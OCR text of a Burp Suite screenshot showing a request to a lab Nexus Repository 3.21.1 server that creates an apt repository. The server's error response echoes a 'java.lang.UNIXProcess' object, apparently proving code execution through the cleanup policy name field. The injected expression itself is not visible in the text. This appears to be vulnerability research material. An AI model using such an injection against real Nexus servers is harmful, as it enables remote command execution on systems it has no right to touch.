 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.232.128:8081 ?
Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/apt/hosted HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 365
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564;
NXSESSIONID=e6b48118-d7ed-4782-9c23-0e3013cbb0a4
Connection: close
{
"name": "interna1l",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true,
"writePolicy": "allow_once"
},
"cleanup": {
"policyNames": ["co0ontty-test-1"]
},
"apt": {
"distribution": "bionic"
},
"aptSigning": {
"keypair": "string",
"passphrase": "string"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Tue, 07 Apr 2020 09:41:39 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 5897658e-e303-4e6c-be6d-56f96cfdb48b
Content-Length: 175
[{"id":"FIELD cleanup","message":"Repository interna1l is of format type
apt, unable to assign cleanup policy co0ontty-test-1 of format type
.java.lang.UNIXProcess@29ebfbcf"}]
? < + > Type a search term 0 matches
Done
478 bytes | 797 millis